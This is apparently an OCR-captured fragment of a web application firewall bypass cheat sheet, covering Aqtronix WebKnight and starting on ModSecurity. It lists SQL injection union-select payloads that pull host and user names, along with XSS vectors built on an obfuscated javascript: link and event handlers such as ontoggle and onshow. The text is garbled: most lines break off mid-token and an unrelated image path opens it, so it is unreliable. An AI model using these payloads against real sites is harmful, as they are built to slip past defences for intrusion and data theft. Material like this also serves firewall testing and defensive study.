
<a+HREF=’%26%237javascr
ument.domain)’>

# Aqtronix WebKnight WAF
- SQLi

0 union(select 1,@@host
0 union(select 1,userna
- XSS

<details ontoggle=alert
<div contextmenu="xss">
id="xss" onshow="alert(1
# ModSecurity
